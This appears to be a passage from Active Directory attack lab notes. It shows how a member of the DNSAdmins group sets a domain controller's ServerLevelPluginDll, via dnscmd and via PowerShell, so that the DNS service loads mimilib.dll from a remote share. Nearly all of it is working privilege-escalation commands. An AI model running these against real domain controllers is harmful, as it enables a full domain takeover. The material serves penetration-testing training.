 From the privileges of DNSAdmins group member, configure DLL using
dnscmd.exe (needs RSAT DNS):
dnscmd dcorp-dc /config /serverlevelplugindll
\\172.16.50.100\dll\mimilib.dll
Using DNSServer module (needs RSAT DNS):
$dnsettings = Get-DnsServerSetting -ComputerName dcorp-dc -
Verbose -All
$dnsettings.ServerLevelPluginDll =
"\\172.16.50.100\dll\mimilib.dll"
Set-DnsServerSetting -InputObject $dnsettings -ComputerName
dcorp-dc -Verbose